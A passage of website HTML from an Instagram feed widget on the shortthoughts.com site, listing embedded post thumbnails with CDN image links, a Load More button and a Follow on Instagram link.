;_nc_sid=18de74&amp;_nc_ohc=cEYRd781_f0Q7kNvgG7oDrq&amp;_nc_oc=Adk5R6v6R9lRipL9p4Y3GacG5W4jbox8kkmuDGYYGvNSsHRETCEA-5Ys1EOEcw96lb0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYHn2wZlhGCTisJ-XV3y11xE0IFnTO2lUP8Zqrkwa8AVDQ&amp;oe=67E6DD79&quot;}">
            <span class="sbi-screenreader">Instagram post 18337097257187854</span>
            	                    <img decoding="async" src="https://www.shortthoughts.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 18337097257187854">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18024602350946175" data-date="1715962453">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7E24IKuEfg/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/443842747_1196008911767672_2888739633400957597_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=IYg7BIuiUwAQ7kNvgGyYBaJ&#038;_nc_oc=AdnpNggBos5x7l0-pIOjmWdxGDDagv6vnFd6KCCxbqYvKkSL1EGX9VOu0SEnpvCwzPI&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&#038;oh=00_AYG4M3kpfvQIl1bprBeFnDELoTyo40ZFtsQkr6ibnS93Vg&#038;oe=67E6DACC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/443842747_1196008911767672_2888739633400957597_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=IYg7BIuiUwAQ7kNvgGyYBaJ&amp;_nc_oc=AdnpNggBos5x7l0-pIOjmWdxGDDagv6vnFd6KCCxbqYvKkSL1EGX9VOu0SEnpvCwzPI&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYG4M3kpfvQIl1bprBeFnDELoTyo40ZFtsQkr6ibnS93Vg&amp;oe=67E6DACC&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/443842747_1196008911767672_2888739633400957597_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=IYg7BIuiUwAQ7kNvgGyYBaJ&amp;_nc_oc=AdnpNggBos5x7l0-pIOjmWdxGDDagv6vnFd6KCCxbqYvKkSL1EGX9VOu0SEnpvCwzPI&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYG4M3kpfvQIl1bprBeFnDELoTyo40ZFtsQkr6ibnS93Vg&amp;oe=67E6DACC&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/443842747_1196008911767672_2888739633400957597_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=IYg7BIuiUwAQ7kNvgGyYBaJ&amp;_nc_oc=AdnpNggBos5x7l0-pIOjmWdxGDDagv6vnFd6KCCxbqYvKkSL1EGX9VOu0SEnpvCwzPI&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYG4M3kpfvQIl1bprBeFnDELoTyo40ZFtsQkr6ibnS93Vg&amp;oe=67E6DACC&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/443842747_1196008911767672_2888739633400957597_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=IYg7BIuiUwAQ7kNvgGyYBaJ&amp;_nc_oc=AdnpNggBos5x7l0-pIOjmWdxGDDagv6vnFd6KCCxbqYvKkSL1EGX9VOu0SEnpvCwzPI&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYG4M3kpfvQIl1bprBeFnDELoTyo40ZFtsQkr6ibnS93Vg&amp;oe=67E6DACC&quot;}">
            <span class="sbi-screenreader">Instagram post 18024602350946175</span>
            	                    <img decoding="async" src="https://www.shortthoughts.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 18024602350946175">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17874302175036066" data-date="1715731458">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C69-SjJLVtO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/436382359_969487507700453_119142532729755940_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4tV3eIkAvHgQ7kNvgHb4pD5&#038;_nc_oc=AdnrZDXxZLlUkOblye6j-AFazFY1hTHQ333sqhcyYeFX1lMvLQQ7WCb4S-0ex6H_gF4&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&#038;oh=00_AYEUmDsrV8XVS-d9ld1Rq1JWCTJzF4gZ7XKa514VDJnSlg&#038;oe=67E6BC5A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/436382359_969487507700453_119142532729755940_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4tV3eIkAvHgQ7kNvgHb4pD5&amp;_nc_oc=AdnrZDXxZLlUkOblye6j-AFazFY1hTHQ333sqhcyYeFX1lMvLQQ7WCb4S-0ex6H_gF4&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYEUmDsrV8XVS-d9ld1Rq1JWCTJzF4gZ7XKa514VDJnSlg&amp;oe=67E6BC5A&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/436382359_969487507700453_119142532729755940_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4tV3eIkAvHgQ7kNvgHb4pD5&amp;_nc_oc=AdnrZDXxZLlUkOblye6j-AFazFY1hTHQ333sqhcyYeFX1lMvLQQ7WCb4S-0ex6H_gF4&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYEUmDsrV8XVS-d9ld1Rq1JWCTJzF4gZ7XKa514VDJnSlg&amp;oe=67E6BC5A&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/436382359_969487507700453_119142532729755940_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4tV3eIkAvHgQ7kNvgHb4pD5&amp;_nc_oc=AdnrZDXxZLlUkOblye6j-AFazFY1hTHQ333sqhcyYeFX1lMvLQQ7WCb4S-0ex6H_gF4&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYEUmDsrV8XVS-d9ld1Rq1JWCTJzF4gZ7XKa514VDJnSlg&amp;oe=67E6BC5A&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/436382359_969487507700453_119142532729755940_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4tV3eIkAvHgQ7kNvgHb4pD5&amp;_nc_oc=AdnrZDXxZLlUkOblye6j-AFazFY1hTHQ333sqhcyYeFX1lMvLQQ7WCb4S-0ex6H_gF4&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYEUmDsrV8XVS-d9ld1Rq1JWCTJzF4gZ7XKa514VDJnSlg&amp;oe=67E6BC5A&quot;}">
            <span class="sbi-screenreader">Instagram post 17874302175036066</span>
            	                    <img decoding="async" src="https://www.shortthoughts.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 17874302175036066">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18344939440101351" data-date="1709910723">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4QgHrDrRjI/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/431897877_673572154784384_2571443446721909379_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=QP7z7dAV3RwQ7kNvgFkKJME&#038;_nc_oc=Adl0_i8Cr5NGTSfM3-dTQ5fWz1EvJGpTzzN3JfhUhR6dJGr3TlL-Domurgkl2oVhq-4&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&#038;oh=00_AYEO_09CBIqd1ftSt65xC2p2P_FudeFmXAeMgmDRsPMwKg&#038;oe=67E6D137" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/431897877_673572154784384_2571443446721909379_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=QP7z7dAV3RwQ7kNvgFkKJME&amp;_nc_oc=Adl0_i8Cr5NGTSfM3-dTQ5fWz1EvJGpTzzN3JfhUhR6dJGr3TlL-Domurgkl2oVhq-4&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYEO_09CBIqd1ftSt65xC2p2P_FudeFmXAeMgmDRsPMwKg&amp;oe=67E6D137&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/431897877_673572154784384_2571443446721909379_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=QP7z7dAV3RwQ7kNvgFkKJME&amp;_nc_oc=Adl0_i8Cr5NGTSfM3-dTQ5fWz1EvJGpTzzN3JfhUhR6dJGr3TlL-Domurgkl2oVhq-4&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYEO_09CBIqd1ftSt65xC2p2P_FudeFmXAeMgmDRsPMwKg&amp;oe=67E6D137&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/431897877_673572154784384_2571443446721909379_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=QP7z7dAV3RwQ7kNvgFkKJME&amp;_nc_oc=Adl0_i8Cr5NGTSfM3-dTQ5fWz1EvJGpTzzN3JfhUhR6dJGr3TlL-Domurgkl2oVhq-4&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYEO_09CBIqd1ftSt65xC2p2P_FudeFmXAeMgmDRsPMwKg&amp;oe=67E6D137&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/431897877_673572154784384_2571443446721909379_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=QP7z7dAV3RwQ7kNvgFkKJME&amp;_nc_oc=Adl0_i8Cr5NGTSfM3-dTQ5fWz1EvJGpTzzN3JfhUhR6dJGr3TlL-Domurgkl2oVhq-4&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYEO_09CBIqd1ftSt65xC2p2P_FudeFmXAeMgmDRsPMwKg&amp;oe=67E6D137&quot;}">
            <span class="sbi-screenreader">Instagram post 18344939440101351</span>
            	                    <img decoding="async" src="https://www.shortthoughts.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 18344939440101351">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18136483981316215" data-date="1709811220">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4NiVRcLmvN/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/431924752_1079385956647003_5953042290555790221_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=7Q1p1zJTvo4Q7kNvgG1mqKo&#038;_nc_oc=AdmwdlJ6wlSJwsYspYnzZcZPWSnwY3NF-nkPen54Db4Kdj7vaUiYR8mnlkeeHgJC9AQ&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&#038;oh=00_AYGFlz4iKw847F1hR0F82Ni5x_D722nVykp2v8Rdk75AxA&#038;oe=67E6C0EC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/431924752_1079385956647003_5953042290555790221_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=7Q1p1zJTvo4Q7kNvgG1mqKo&amp;_nc_oc=AdmwdlJ6wlSJwsYspYnzZcZPWSnwY3NF-nkPen54Db4Kdj7vaUiYR8mnlkeeHgJC9AQ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYGFlz4iKw847F1hR0F82Ni5x_D722nVykp2v8Rdk75AxA&amp;oe=67E6C0EC&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/431924752_1079385956647003_5953042290555790221_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=7Q1p1zJTvo4Q7kNvgG1mqKo&amp;_nc_oc=AdmwdlJ6wlSJwsYspYnzZcZPWSnwY3NF-nkPen54Db4Kdj7vaUiYR8mnlkeeHgJC9AQ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYGFlz4iKw847F1hR0F82Ni5x_D722nVykp2v8Rdk75AxA&amp;oe=67E6C0EC&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/431924752_1079385956647003_5953042290555790221_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=7Q1p1zJTvo4Q7kNvgG1mqKo&amp;_nc_oc=AdmwdlJ6wlSJwsYspYnzZcZPWSnwY3NF-nkPen54Db4Kdj7vaUiYR8mnlkeeHgJC9AQ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYGFlz4iKw847F1hR0F82Ni5x_D722nVykp2v8Rdk75AxA&amp;oe=67E6C0EC&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/431924752_1079385956647003_5953042290555790221_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=7Q1p1zJTvo4Q7kNvgG1mqKo&amp;_nc_oc=AdmwdlJ6wlSJwsYspYnzZcZPWSnwY3NF-nkPen54Db4Kdj7vaUiYR8mnlkeeHgJC9AQ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYGFlz4iKw847F1hR0F82Ni5x_D722nVykp2v8Rdk75AxA&amp;oe=67E6C0EC&quot;}">
            <span class="sbi-screenreader">Instagram post 18136483981316215</span>
            	                    <img decoding="async" src="https://www.shortthoughts.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 18136483981316215">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18113739274320826" data-date="1705454076">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C2LrvVhr4eP/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/419983173_1445312559357764_3711321290499766529_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=yA6ZvAcTT0QQ7kNvgF4wg3E&#038;_nc_oc=Adl8sEdJCzGbcqGu2M7V_YgtWY8JhvyH5kHxvBiDFWWVx9J46LkIRjsMuo3Y8DHN5dk&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&#038;oh=00_AYGhuj9OoZinbQ9ZD8pS5pcTf3WzS-3c1v83w4mL8_J-Yg&#038;oe=67E6E9D0" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/419983173_1445312559357764_3711321290499766529_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=yA6ZvAcTT0QQ7kNvgF4wg3E&amp;_nc_oc=Adl8sEdJCzGbcqGu2M7V_YgtWY8JhvyH5kHxvBiDFWWVx9J46LkIRjsMuo3Y8DHN5dk&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYGhuj9OoZinbQ9ZD8pS5pcTf3WzS-3c1v83w4mL8_J-Yg&amp;oe=67E6E9D0&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/419983173_1445312559357764_3711321290499766529_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=yA6ZvAcTT0QQ7kNvgF4wg3E&amp;_nc_oc=Adl8sEdJCzGbcqGu2M7V_YgtWY8JhvyH5kHxvBiDFWWVx9J46LkIRjsMuo3Y8DHN5dk&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYGhuj9OoZinbQ9ZD8pS5pcTf3WzS-3c1v83w4mL8_J-Yg&amp;oe=67E6E9D0&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/419983173_1445312559357764_3711321290499766529_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=yA6ZvAcTT0QQ7kNvgF4wg3E&amp;_nc_oc=Adl8sEdJCzGbcqGu2M7V_YgtWY8JhvyH5kHxvBiDFWWVx9J46LkIRjsMuo3Y8DHN5dk&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYGhuj9OoZinbQ9ZD8pS5pcTf3WzS-3c1v83w4mL8_J-Yg&amp;oe=67E6E9D0&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/419983173_1445312559357764_3711321290499766529_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=yA6ZvAcTT0QQ7kNvgF4wg3E&amp;_nc_oc=Adl8sEdJCzGbcqGu2M7V_YgtWY8JhvyH5kHxvBiDFWWVx9J46LkIRjsMuo3Y8DHN5dk&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYGhuj9OoZinbQ9ZD8pS5pcTf3WzS-3c1v83w4mL8_J-Yg&amp;oe=67E6E9D0&quot;}">
            <span class="sbi-screenreader">Instagram post 18113739274320826</span>
            	                    <img decoding="async" src="https://www.shortthoughts.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 18113739274320826">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17976302216641768" data-date="1704716673">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C11tQQlLeP8/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/418422139_738541288198028_8936711840775471535_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=UQ1itJVr0JQQ7kNvgG69A7q&#038;_nc_oc=Adm6JZGWK3idjpYjGcJeOyscZp6DVk6mEXY9t2riO5NiXAcLKtIghJeKsWPqhkGz8x8&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&#038;oh=00_AYEQLK5whMPUJn4ejHsMFVizfi7xijHmMqNCFgC7NQA_EQ&#038;oe=67E6C8D2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/418422139_738541288198028_8936711840775471535_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UQ1itJVr0JQQ7kNvgG69A7q&amp;_nc_oc=Adm6JZGWK3idjpYjGcJeOyscZp6DVk6mEXY9t2riO5NiXAcLKtIghJeKsWPqhkGz8x8&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYEQLK5whMPUJn4ejHsMFVizfi7xijHmMqNCFgC7NQA_EQ&amp;oe=67E6C8D2&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/418422139_738541288198028_8936711840775471535_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UQ1itJVr0JQQ7kNvgG69A7q&amp;_nc_oc=Adm6JZGWK3idjpYjGcJeOyscZp6DVk6mEXY9t2riO5NiXAcLKtIghJeKsWPqhkGz8x8&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYEQLK5whMPUJn4ejHsMFVizfi7xijHmMqNCFgC7NQA_EQ&amp;oe=67E6C8D2&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/418422139_738541288198028_8936711840775471535_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UQ1itJVr0JQQ7kNvgG69A7q&amp;_nc_oc=Adm6JZGWK3idjpYjGcJeOyscZp6DVk6mEXY9t2riO5NiXAcLKtIghJeKsWPqhkGz8x8&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYEQLK5whMPUJn4ejHsMFVizfi7xijHmMqNCFgC7NQA_EQ&amp;oe=67E6C8D2&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/418422139_738541288198028_8936711840775471535_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UQ1itJVr0JQQ7kNvgG69A7q&amp;_nc_oc=Adm6JZGWK3idjpYjGcJeOyscZp6DVk6mEXY9t2riO5NiXAcLKtIghJeKsWPqhkGz8x8&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYEQLK5whMPUJn4ejHsMFVizfi7xijHmMqNCFgC7NQA_EQ&amp;oe=67E6C8D2&quot;}">
            <span class="sbi-screenreader">Instagram post 17976302216641768</span>
            	                    <img decoding="async" src="https://www.shortthoughts.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 17976302216641768">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn sbi_custom">
        <a href="https://www.instagram.com/short_thoughts_ig/" style="background: rgb(64,139,209);" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

